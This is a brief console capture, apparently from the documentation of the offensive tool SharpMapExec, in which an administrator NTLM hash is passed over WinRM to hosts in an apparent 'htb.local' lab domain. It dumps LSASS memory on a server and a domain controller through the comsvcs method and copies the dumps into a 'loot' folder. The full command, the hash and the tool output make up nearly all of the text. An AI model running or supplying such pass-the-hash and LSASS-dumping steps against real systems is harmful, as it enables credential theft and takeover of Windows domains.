 PS C:\> .\SharpMapExec.exe ntlm winrm /user:administrator /ntlm:2b576acbe6bcfda7294d6bd18041b8fe /computername:computers.txt /m:comsvcs
ntlmwinrm
------------------
[*] User:   administrator
[*] domain: .
[*] secret:   2b576acbe6bcfda7294d6bd18041b8fe
[*] Checking srv02.htb.local
[*] Dumping lsass
[*] Copying lsass dump
  [+] Copied 43820726kb to loot\srv02.htb.local\lsass.dmp
[*] Checking dc01.htb.local
[*] Dumping lsass
[*] Copying lsass dump
  [+] Copied 168944446kb to loot\dc01.htb.local\lsass.dmp